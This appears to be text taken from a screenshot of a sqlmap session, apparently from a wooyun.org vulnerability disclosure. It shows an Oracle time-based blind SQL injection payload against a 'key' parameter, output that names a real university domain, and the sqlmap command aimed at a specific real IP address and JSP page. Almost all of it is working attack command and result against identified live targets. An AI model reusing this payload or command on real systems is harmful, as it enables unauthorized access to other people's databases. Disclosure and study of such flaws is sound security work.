 Sqlmap 1.0
[*] starting at 10:16:14
[10:16:14] [INFO] resuming back-end DBMS 'oracle'
[10:16:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: key=1' AND 8657=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(115)||CHR(6
5)||CHR(113),5) AND 'WMIF'='WMIF
---
[10:16:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:16:14] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\oa.yangtzeu.edu.cn'
[*] shutting down at 10:16:14
C:\Python27\sqlmap1.0>sqlmap.py -u http://61.132.92.51:8000/web/WebSearchDsp.jsp
?key=1
www.wooyun.org